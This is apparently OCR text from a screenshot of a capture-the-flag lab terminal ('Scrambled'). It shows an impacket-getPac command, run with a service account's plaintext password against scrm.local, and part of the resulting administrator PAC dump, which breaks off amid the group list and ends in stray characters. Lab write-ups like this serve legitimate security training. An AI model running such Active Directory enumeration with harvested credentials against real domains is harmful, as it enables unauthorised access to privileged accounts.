 192.168.0.181 10.10.14.58 Scrambled-10.10.11.168 20% 10:41 PM
❯ impacket-getPac scrm.local/sqlsvc:'Pegasus60' -targetUser administrator
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
KERB_VALIDATION_INFO
LogonTime:
dwLowDateTime: 3855352717
dwHighDateTime: 31097985
LogoffTime:
dwLowDateTime: 4294967295
dwHighDateTime: 2147483647
KickOffTime:
dwLowDateTime: 4294967295
dwHighDateTime: 2147483647
PasswordLastSet:
dwLowDateTime: 2585823167
dwHighDateTime: 30921784
PasswordCanChange:
dwLowDateTime: 3297396671
dwHighDateTime: 30921985
PasswordMustChange:
dwLowDateTime: 4294967295
dwHighDateTime: 2147483647
EffectiveName: 'administrator'
FullName: ''
LogonScript: ''
ProfilePath: ''
HomeDirectory: ''
HomeDirectoryDrive: ''
LogonCount: 258
BadPasswordCount: 0
UserId: 500
PrimaryGroupId: 513
GroupCount: 5
GroupIds:
[
RelativeId: 513
Attributes: 7 ,
RelativeId: 512
Attributes: 7 ,
RelativeId: 520
Attributes: 7 ,
五
条
悟